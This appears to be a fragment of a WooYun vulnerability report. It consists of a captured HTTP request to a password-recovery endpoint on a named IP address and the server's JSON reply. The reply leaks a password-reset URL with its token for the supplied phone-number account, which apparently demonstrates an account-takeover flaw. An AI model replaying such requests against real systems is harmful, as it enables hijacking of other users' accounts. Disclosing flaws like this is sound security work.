 POST /pmp/findPwd/forgetPwd.ht HTTP/1.1
Host: 218.17.224.157
Content-Length: 70
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://218.17.224.157
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://218.17.224.157/findbackpassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SERVERID=app1; JSESSIONID=0BBEF9D0309EE713E193D7A0E499DBEA
Connection: close
userAccount=18888888888&moblie=18888888888&vlidateCode=8954&findType=2
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Content-Type: application/json;charset=UTF-8
Date: Sun, 06 Mar 2016 15:10:30 GMT
Connection: close
{"flag":"2","resetUrl":"/pmp/findPwd/resetPwd.ht?sid=ldcBAGu&account=188
88888888&flag=2"}
www.wooyun.org